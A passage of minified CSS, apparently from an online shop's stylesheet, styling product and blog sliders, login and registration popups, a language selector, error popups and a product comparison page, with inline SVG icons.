32px}.products_slider_main_block_section.in_cart .inCartPopularTitle{font-size:20px;line-height:26px;color:#363946;font-weight:600}.products_slider_main_block_section.in_cart .products_slider_main_block_wrapper .products_wrapper .swiper-button-next:after,.products_slider_main_block_section.in_cart .products_slider_main_block_wrapper .products_wrapper .swiper-button-prev:after{content:none}.products_slider_main_block_section.in_cart .products_slider_main_block_wrapper .categories_wrapper{margin-top:0}@media (max-width:768px){.products_slider_main_block_section.in_cart{padding:0}.products_slider_main_block_section.in_cart .inCartPopularTitle{font-size:18px;line-height:18px}}.products_slider_main_block_wrapper .categories_wrapper{margin-top:25px}.products_slider_main_block_wrapper .categories_wrapper .line-separator{width:100%;border-bottom:1px solid #eaebee}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block{padding-bottom:12px;position:relative}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block.hideFade:after{opacity:0}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block:after{position:absolute;content:"";height:100%;width:120px;background-image:linear-gradient(90deg,hsla(0,0%,98.8%,0),#fff 75%);top:0;right:0;z-index:1;pointer-events:none;transition:.5s}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block .swiper-scrollbar{background:transparent;left:0;bottom:0}.products_slider_main_block_wrapper .categories_wrapper .categories_slider_block .swiper-scrollbar .swiper-scrollbar-drag{background:#0c62d5;border-radius:5px 5px 0 0;cursor:pointer;height:3px;top:2px}.products_slider_main_block_wrapper .categories_wrapper .swiper-slide{width:auto;height:auto;padding:8px 0}.products_slider_main_block_wrapper .categories_wrapper .category_block_item{font-weight:600;font-size:16px;line-height:20px;padding-bottom:16px;position:relative;cursor:pointer;display:inline;transition:.3s}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.active,.products_slider_main_block_wrapper .categories_wrapper .category_block_item:hover{color:#0c62d5}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.active:after{position:absolute;content:"";bottom:-9px;left:-5px;right:-5px;height:3px;border-radius:5px 5px 0 0;background:#0c62d5}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.important{color:#f53643}.products_slider_main_block_wrapper .categories_wrapper .category_block_item.important:after{background:#f53643}.products_slider_main_block_wrapper .products_wrapper{margin-top:24px;padding:0 32px;position:relative;min-height:530px}.products_slider_main_block_wrapper .products_wrapper .products_slider_block .item__card{max-width:328px;height:100%}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next,.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev{display:flex;align-items:center;justify-content:center;width:32px;height:32px}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next img,.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev img{width:12px}.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev{left:0}.products_slider_main_block_wrapper .products_wrapper .swiper-button-prev:before{content:""}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next{right:0}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next:before{content:""}.products_slider_main_block_wrapper .products_wrapper .swiper-button-next img{transform:rotate(-180deg)}.products_slider_main_block_wrapper .products_wrapper .swiper-container{padding:0 8px}.products_slider_main_block_wrapper .products_wrapper_mobile{display:flex;flex-wrap:wrap;-moz-column-gap:16px;column-gap:16px}.products_slider_main_block_wrapper .products_wrapper_mobile .item__card{width:calc(50% - 8px);margin-top:24px;height:auto}.products_slider_main_block_wrapper .show_more_products_mobile{margin-top:40px}.products_slider_main_block_wrapper .show_more_products_mobile button{width:280px;margin:0 auto}.products_slider_main_block_wrapper .show_more_products_mobile button img{height:21px;width:21px}@media (max-width:768px){.products_slider_main_block_wrapper .categories_wrapper{border:none}}.slider_blog{position:relative;padding:0 16px 32px}@media (max-width:1024px){.slider_blog{padding-top:32px}}.slider_blog .slider_blog_item{border-radius:10px;overflow:hidden;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.slider_blog .slider_blog_item img.swiper-lazy{height:200px}@media (max-width:1024px){.slider_blog .slider_blog_item img.swiper-lazy{width:100%}}.slider_blog .slider_blog_item .slider_blog_item_date_text{height:170px}.slider_blog .slider_blog_item .slider_blog_item_date_text .title{padding:16px;font-size:18px;line-height:23px;display:block}.slider_blog .slider_blog_item .slider_blog_item_date_text .title:hover{color:#0c62d5}.slider_blog .slider_blog_item .slider_blog_item_date_text .sub_title{padding:0 16px;font-size:13px;line-height:18px}.slider_blog .slider_blog_item .slider_blog_item_date{display:flex;align-items:center;justify-content:space-between;padding:16px;border-top:1px solid #e6eef6;font-size:12px;color:#a0a0a0}.slider_blog .slider_blog_item .slider_blog_item_date span{display:flex;align-items:center}.slider_blog .slider_blog_item .slider_blog_item_date span img{margin-right:4px}.slider_blog .page-button-next,.slider_blog .page-button-prev{position:absolute;width:24px;height:24px;top:calc(50% - 12px);background:#fff;border-radius:50%;left:0;z-index:2;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.slider_blog .page-button-next img,.slider_blog .page-button-prev img{width:14px;height:14px}.slider_blog .page-button-next{left:auto;right:0}@media (max-width:1024px){.slider_blog .page-button-next{transform:rotate(180deg)}}.account_form_container{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);max-width:426px;width:426px;border-radius:12px;position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);z-index:50}.account_form_container input.form-control{box-shadow:none}.account_form_container .account_form{border-radius:12px;font-family:Lato;font-style:normal;background-color:#fff}.account_form_container .account_form .account_form_header{height:56px;padding:12px;display:flex;justify-content:space-between}.account_form_container .account_form .account_form_header .auth_btn{border:1px solid #eaebee;background-color:#fff;outline:none;padding:0;margin:0;width:32px;height:32px;border-radius:50%;position:relative;cursor:pointer}.account_form_container .account_form .account_form_header .auth_btn:before{width:12px;height:12px;position:absolute;content:""}.account_form_container .account_form .account_form_header .auth_btn.back_btn:before{top:9px;left:7.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.28.97a.75.75 0 010 1.06L5.31 6l3.97 3.97a.75.75 0 11-1.06 1.06l-4.5-4.5a.75.75 0 010-1.06l4.5-4.5a.75.75 0 011.06 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.account_form_container .account_form .account_form_header .auth_btn.close_btn:before{width:10px;height:10px;top:10px;left:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.372 1.372a.417.417 0 01.59 0L5 4.411l3.039-3.039a.417.417 0 11.589.59L5.589 5l3.039 3.039a.417.417 0 11-.59.589L5 5.589 1.961 8.628a.417.417 0 11-.589-.59L4.411 5 1.372 1.961a.417.417 0 010-.589z' fill='%23737A8E' stroke='%23737A8E' stroke-width='.7' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.account_form_container .account_form .account_form_header .auth_btn:hover{background-color:#fafafb}.account_form_container .account_form .account_form_header .auth_btn.hidden_auth_btn{opacity:0}.account_form_container .account_form .account_form_title{padding:0 48px;color:#152242;font-weight:700;font-size:20px;line-height:26px;text-align:center}.account_form_container .account_form .account_form_subtitle{font-weight:500;font-size:14px;line-height:20px;padding:16px 48px 32px;text-align:center}.account_form_container .account_form .account_social_block{display:flex;justify-content:center;padding-top:32px;padding-bottom:16px}.account_form_container .account_form .account_social_block .social_login_btn{background:#f1f7fe;border-radius:6px;width:161px;height:40px;display:flex;align-items:center;justify-content:center}.account_form_container .account_form .account_social_block .social_login_btn img{height:20px;width:20px;margin-right:4px}.account_form_container .account_form .account_social_block .social_login_btn span{margin-top:2px;font-weight:600;font-size:14px;line-height:18px;color:#0c62d5}.account_form_container .account_form .account_social_block .social_login_btn:not(:last-child){margin-right:8px}.account_form_container .account_form .account_social_block .social_login_btn:hover{cursor:pointer;background-color:#ecf4fe}.account_form_container .account_form .label_or{padding:15.5px 112px;margin-top:0;margin-bottom:16px}.account_form_container .account_form .account_form_block{text-align:center;padding:0 48px}.account_form_container .account_form .account_form_block .form_field{width:100%;margin-bottom:12px}.account_form_container .account_form .account_form_block .form_field .form-floating{width:100%}.account_form_container .account_form .account_form_block .form_field .sub_action{padding-top:12px;display:flex;justify-content:flex-end}.account_form_container .account_form .account_form_block .form_field .sub_action .action_btn{cursor:pointer;color:#0c62d5;font-weight:500;font-size:14px;line-height:18px}.account_form_container .account_form .account_form_block .form_field:last-child{margin-bottom:0}.account_form_container .account_form .account_form_block .submit_btn_block{padding:32px 48px 56px}.account_form_container .account_form .account_form_block .submit_btn_block .submit_btn{font-family:Lato;width:100%;font-weight:600;font-size:14px;line-height:18px}.account_form_container .account_form .account_form_footer{position:relative;padding:21px 0;font-weight:600;font-size:14px;line-height:18px;display:flex;justify-content:center;background-color:#fafafb;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.account_form_container .account_form .account_form_footer .footer_text{color:#152242;margin-right:6px}.account_form_container .account_form .account_form_footer .account_link_btn{cursor:pointer;color:#0c62d5}.account_form_container .account_form .account_form_footer .half_pixel_separator{position:absolute;top:0;width:100%}.account_form_container.registration{width:846px;max-width:846px}.account_form_container.registration .registration_image_block{height:458px;border-top-left-radius:12px;border-bottom-left-radius:12px}.account_form_container.registration .registration_image_block img{border-top-left-radius:12px;border-bottom-left-radius:12px}.account_form_container.registration .account_form{width:526px;max-width:526px;border-top-left-radius:0;border-bottom-left-radius:0}.account_form_container.registration .account_form .account_social_block .social_login_btn{width:211px}.register_account_section{display:flex}.code-verification-timer-block{display:flex;justify-content:center;margin-top:32px}.code-verification-timer-block .timer-block .verification-message{margin-bottom:2px;font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#152242;text-align:center}.code-verification-timer-block .timer-block .timer-message-block .timer-on{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;display:flex}.code-verification-timer-block .timer-block .timer-message-block .timer-on .timer-on-message{color:#737a8e;margin-right:4px}.code-verification-timer-block .timer-block .timer-message-block .timer-on .timer-on-message-bold{color:#152242;margin-right:4px}.code-verification-timer-block .timer-block .timer-message-block .timer-on .timer-digits{color:#0c62d5}.code-verification-timer-block .timer-block .resend_code_btn{font-weight:600;font-size:14px;line-height:18px;cursor:pointer;color:#0c62d5}.code-verification-timer-block .timer-block .resend_code_btn .link-button-title{text-decoration:none}.eye-icon{position:absolute;top:0;right:0;width:48px;height:52px;cursor:pointer}.eye-icon:before{top:18px;left:16px;position:absolute;content:" "!important;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.342 12.861c.17.17.44.182.615 0a.425.425 0 000-.615l-9.34-9.334a.442.442 0 00-.62 0 .446.446 0 000 .615l9.345 9.334zm.521-1.652c1.617-1.078 2.66-2.549 2.66-3.205 0-1.125-3.058-4.729-7.523-4.729a8.42 8.42 0 00-2.63.422L6.856 5.18A2.945 2.945 0 018 4.95a3.046 3.046 0 013.065 3.053c0 .404-.083.797-.247 1.142l2.045 2.063zM8 12.739c1.02 0 1.963-.182 2.8-.493l-1.493-1.494c-.393.2-.838.31-1.307.31a3.078 3.078 0 01-3.07-3.058c0-.475.105-.926.304-1.324L3.277 4.717C1.543 5.818.471 7.342.471 8.004c0 1.119 3.111 4.734 7.529 4.734zm1.77-4.846a1.755 1.755 0 00-1.952-1.747l1.94 1.934c.006-.059.012-.123.012-.187zm-3.545.005c0 .967.802 1.758 1.77 1.758.07 0 .134-.006.204-.011L6.236 7.682c-.006.07-.011.146-.011.216z' fill='%23737A8E'/%3E%3C/svg%3E")}.eye-icon.active:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 12.738c4.47 0 7.523-3.615 7.523-4.734 0-1.125-3.058-4.729-7.523-4.729C3.588 3.275.47 6.88.47 8.004c0 1.119 3.112 4.734 7.53 4.734zm0-1.675a3.078 3.078 0 01-3.07-3.06C4.924 6.3 6.295 4.952 8 4.952a3.046 3.046 0 013.065 3.053A3.077 3.077 0 018 11.063zm0-1.934c.615 0 1.13-.51 1.13-1.125S8.616 6.879 8 6.879a1.14 1.14 0 00-1.137 1.125A1.14 1.14 0 008 9.129z' fill='%23737A8E'/%3E%3C/svg%3E")}.label_or{position:relative;padding:15.5px 88px;margin-top:12px;margin-bottom:12px}.label_or .middle_separator{background-color:#eaebee;border:0;color:#eaebee;height:1px;margin:0;border-radius:500px}.label_or .separator_text{font-weight:600;font-size:13px;line-height:18px;display:flex;align-items:center;justify-content:center;position:absolute;top:0;top:50%;left:50%;transform:translate(-50%,-50%);color:#737a8e;background-color:#fff;width:54px;height:32px}.account_form_container.registration{display:flex}.mobile_auth_mobile_wrapper .account_form_container{z-index:10100;width:calc(100vw - 48px)}.mobile_auth_mobile_wrapper .account_form_container.registration .registration_image_block{display:none}.mobile_auth_mobile_wrapper .account_form_container.registration .account_form{border-radius:12px;width:unset}.mobile_auth_mobile_wrapper .account_form_container .account_social_block{padding-left:32px;padding-right:32px}.mobile_auth_mobile_wrapper .account_form_container .account_social_block a.social_login_btn{max-width:161px;width:calc(50% - 4px)!important}.lang_select_modal{position:fixed;width:100%;z-index:1001;top:0;left:0}.lang_select_modal-container{border-radius:0 0 12px 12px;background:#fff;overflow:hidden;display:flex;justify-content:center;align-items:center;border:1px solid #0c62d5}@media (max-width:767px){.lang_select_modal-container{overflow:auto}.lang_select_modal-container::-webkit-scrollbar{width:0}}.lang_select_modal-header{height:60px;padding:16px 24px;border-bottom:1px solid #eaebee;display:flex;align-items:center;justify-content:space-between}@media (max-width:767px){.lang_select_modal-header{height:57px;padding:16px}}.lang_select_modal-header span{font-family:Lato,sans-serif;font-weight:600;font-size:16px;line-height:18px;color:#152242}.lang_select_modal-header .close-lang_select_modal{width:16px;height:16px;position:relative;cursor:pointer}.lang_select_modal-header .close-lang_select_modal:after,.lang_select_modal-header .close-lang_select_modal:before{content:"";position:absolute;width:16px;height:2px;background:#737a8e;top:7px;left:0}.lang_select_modal-header .close-lang_select_modal:before{transform:rotate(45deg)}.lang_select_modal-header .close-lang_select_modal:after{transform:rotate(-45deg)}.lang_select_modal-content{padding:0}.lang_select_modal-content-top-items{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.lang_select_modal-content-top-items{flex-wrap:nowrap}}.lang_select_modal-content-top-item{border-radius:8px;padding:8px 16px;font-weight:500;font-size:16px;line-height:20px;color:#0c62d5;margin:0 2px 5px;cursor:pointer}.lang_select_modal-content-top-item:hover{background:#fafafb}.lang_select_modal-content-top-item.active,.lang_select_modal-content-top-item.fav-btn{background:#0c62d5;color:#fff}.lang_select_modal-content-top-item.fav-btn a{color:#fff}.lang_select_modal-content-text{font-weight:500;font-size:14px;line-height:20px;color:#737a8e}.error-popup-wrapper{position:fixed;width:100%;height:100%;z-index:23;display:flex;top:0;left:0;justify-content:center;align-items:center;background:rgba(0,0,0,.35)}.error-popup-wrapper .error-popup-body{width:640px;border-radius:12px;background:#fff;overflow:hidden;border:1px solid #f87079;box-shadow:0 0 0 3px rgba(248,112,121,.5)}@media (max-width:767px){.error-popup-wrapper .error-popup-body{width:100%;margin:0 10px}}.error-popup-wrapper .error-popup-body .title{min-height:60px;padding:16px 24px;border-bottom:1px solid #eaebee;font-size:22px;line-height:28px;display:flex;align-items:center;justify-content:space-between}.error-popup-wrapper .error-popup-body .info{padding:16px 24px}.popup_container{display:inline-block}.popup_container .popup_activator{display:flex;justify-content:center;align-items:flex-end;top:4px;left:4px;text-align:center;width:20px;height:20px;background:#eff0f2;border-radius:50%;font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.popup_container .overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:linear-gradient(0deg,rgba(0,0,0,.35),rgba(0,0,0,.35)),rgba(4,13,33,.65);z-index:80}.popup_container .overlay .popup_box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:320px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px}.popup_container .overlay .popup_box .popup_header{display:flex;justify-content:space-between;border-bottom:1px solid #eaebee;padding:16px}.popup_container .overlay .popup_box .popup_header .info_title_container{display:flex}.popup_container .overlay .popup_box .popup_header .info_title_container .info_icon{width:20px;height:20px;margin-right:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 10c0 5.523 4.477 10 10 10s10-4.477 10-10S15.523 0 10 0 0 4.477 0 10z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 10c0-5.523-4.477-10-10-10S0 4.477 0 10s4.477 10 10 10 10-4.477 10-10zm-10 6.25c.69 0 1.25-.56 1.25-1.25V8.75a1.25 1.25 0 10-2.5 0V15c0 .69.56 1.25 1.25 1.25zm0-12.5a1.25 1.25 0 110 2.5 1.25 1.25 0 010-2.5z' fill='%231876F2'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_header .info_title_container .info_title_text{font-weight:600;font-size:15px;line-height:20px;color:#152242}.popup_container .overlay .popup_box .popup_header .close_info_popup{margin-left:12px;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4.92 4.92a.583.583 0 01.826 0L10 9.176l4.254-4.254a.583.583 0 11.825.825L10.825 10l4.254 4.254a.583.583 0 11-.825.825L10 10.825l-4.254 4.254a.583.583 0 11-.825-.825L9.175 10 4.921 5.746a.583.583 0 010-.825z' fill='%23ABAFBB' stroke='%23ABAFBB' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.popup_container .overlay .popup_box .popup_data{font-size:14px;line-height:140%;padding:12px 16px 16px}.product_comparing_page{min-height:100vh;margin:0 auto 48px;width:100%;max-width:1440px;padding:0 32px;display:block}@media (max-width:991px){.product_comparing_page{padding:0;margin:0 auto 24px}}.product_comparing_page .breadcrumbs{padding:16px 0 0}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element{position:relative;display:inline-block;vertical-align:middle;margin-right:21px}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element a.breadcrumbs-link{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#0c62d5}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element a.breadcrumbs-link:hover{color:#3e8df4}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element:after{right:-16px;content:"";position:absolute;top:3px;width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.product_comparing_page .breadcrumbs ul li.breadcrumbs-child-element:last-child:after{display:none}@media screen and (max-width:761px){.product_comparing_page .breadcrumbs{display:none}}.comparing_page .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_page .image_container>img{height:242px;min-width:100%;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:761px){.comparing_page .image_container>img{height:148px}}.comparing_page .comparing_page_header{font-family:Lato;font-style:normal;font-weight:700;font-size:32px;line-height:40px;color:#152242;margin-top:32px;margin-bottom:18px}@media screen and (max-width:761px){.comparing_page .comparing_page_header{display:none}}.comparing_page .comparing_page_header_mobile{width:100%;height:48px;display:none;justify-content:space-between;align-items:center;box-shadow:0 .5px 0 0 #d8dae0}.comparing_page .comparing_page_header_mobile .comparing_page_header_mobile_text{font-family:Lato;font-style:normal;font-weight:700;font-size:16px;line-height:24px;text-align:center;color:#152242}.comparing_page .comparing_page_header_mobile .comparing_page_header_mobile_back,.comparing_page .comparing_page_header_mobile .comparing_page_header_mobile_close{width:24px;height:24px;padding:4px;border-radius:4px;margin:12px}.comparing_page>.comparing_page_header_mobile{margin-bottom:16px}@media screen and (max-width:761px){.comparing_page>.comparing_page_header_mobile{display:flex}}.comparing_page .comparing_page_filter{display:flex;justify-content:flex-start;align-items:center;gap:16px;margin-bottom:26px}@media screen and (max-width:761px){.comparing_page .comparing_page_filter{flex-wrap:wrap;justify-content:center;padding:0 16px;margin-bottom:24px}}.comparing_page .comparing_page_filter .comparing_select{order:1;width:320px;z-index:2}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .comparing_select{width:calc(100vw - 101px)}}.comparing_page .comparing_page_filter .comparing_select .v-select{width:auto}.comparing_page .comparing_page_filter .filter_toggle_wrapper{order:2}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_toggle_wrapper{margin-top:8px;order:3;width:100%;max-width:calc(100vw - 32px);display:flex;justify-content:center;align-items:center}}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle{background:#f4f5f7;border-radius:8px;padding:4px;display:inline-flex;justify-content:center;align-items:center;gap:4px}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle{justify-content:space-between;width:100%}}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option{height:40px;width:158px;display:flex;justify-content:center;align-items:center;background-color:transparent;border-radius:6px;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option{width:50%}}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option:hover:not(.active){background-color:#fafafb;cursor:pointer}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option.active{background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.04),0 1px 3px rgba(21,34,66,.08)}.comparing_page .comparing_page_filter .filter_toggle_wrapper .filter_toggle .filter_toggle_option>span{font-family:Lato;font-style:normal;font-weight:600;font-size:13px;line-height:18px;color:#152242}.comparing_page .comparing_page_filter .filter_reset{order:3}@media screen and (max-width:761px){.comparing_page .comparing_page_filter .filter_reset{order:2}.comparing_page .comparing_page_filter .filter_reset img{margin-right:0}.comparing_page .comparing_page_filter .filter_reset div{display:none}}.comparing_page .comparing_page_content{width:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.comparing_page .comparing_page_content .comparing_page_content_sticky{width:100%;z-index:1;background-color:#fff;position:sticky;top:120px}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky{top:56px}}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck{box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12)}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck.fixed_height{display:flex;flex-direction:column;justify-content:space-between;transition:height .2s ease-in-out}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck.fixed_height .comparing_page_content_cards .comparing_card a.comparing_card_name{overflow:hidden;height:72px;min-height:72px}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_card_image.image_container img{transition:height .2s ease-in-out;height:120px}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_header_mobile{display:flex}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards::-webkit-scrollbar{height:0}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card{margin-bottom:32px}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_buy{width:auto;padding:9px}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_buy img{display:inline-block;margin-right:0}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_buy div{display:none}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_empty_card{margin-bottom:32px}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper{flex-direction:row;justify-content:space-between;align-items:center}.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_buy{margin-top:0}}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky.is_stuck .comparing_page_content_hr{display:none}}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next,.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev{top:50%;width:32px;height:32px;padding:10px;transform:translateY(calc(-50% - 16px));background:#fff;border:1px solid #3e8df4;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:100%;position:absolute;z-index:1}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next:hover,.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev:hover{cursor:pointer}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next,.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev{display:none}}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev{left:-16px}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_prev img{transform:rotate(180deg)}.comparing_page .comparing_page_content .comparing_page_content_sticky .comparing_page_content_cards_next{right:-16px}.comparing_page .comparing_page_content .comparing_page_content_cards{width:100%;display:flex;justify-content:flex-start;align-items:stretch;gap:22px;overflow-x:scroll;overflow-y:hidden;position:relative}.comparing_page .comparing_page_content .comparing_page_content_cards.is_grabbing{cursor:grabbing}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar{height:3px;background-color:transparent}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar-thumb{border-radius:6px 6px 0 0;background-color:#0c62d5}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar-track{background-color:transparent}.comparing_page .comparing_page_content .comparing_page_content_cards::-webkit-scrollbar-button{width:16px;height:16px}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards{padding:16px 16px 0}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card,.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_empty_card{min-width:calc(25% - 16.5px);max-width:calc(25% - 16.5px);background-color:#fafafb;border-radius:12px;margin-bottom:16px;position:relative}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card,.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_empty_card{min-width:calc(50% - 11px);max-width:calc(50% - 11px);background-color:#fff}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card{padding:16px;display:flex;flex-direction:column;justify-content:space-around}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card{padding:0}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon{position:absolute;right:32px;top:32px;width:24px;height:24px;padding:3px;background-color:#f4f5f7;border-radius:8px;cursor:pointer}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon img{height:24px;width:24px}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon:hover{background-color:#eff0f2}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_delete_icon{right:0;top:0}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_image{background-color:#fff;padding:16px;border-radius:12px}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_image{height:120px}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card a.comparing_card_name{margin-top:24px;display:inline-block;font-family:Lato;font-style:normal;font-weight:500;font-size:16px;line-height:24px;color:#0c62d5;text-decoration:none;flex-grow:1}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card a.comparing_card_name:hover{color:#1876f2}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card a.comparing_card_name{margin-top:16px;cursor:default}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price{margin-top:8px;font-family:Lato;font-style:normal;display:flex;justify-content:flex-start;align-items:center}@media screen and (max-width:761px){.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price{margin-top:10px}}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price .comparing_card_price_value{font-weight:700;font-size:24px;line-height:30px;color:#152242}.comparing_page .comparing_page_content .comparing_page_content_cards .comparing_card .comparing_card_bottom_wrapper .comparing_card_price 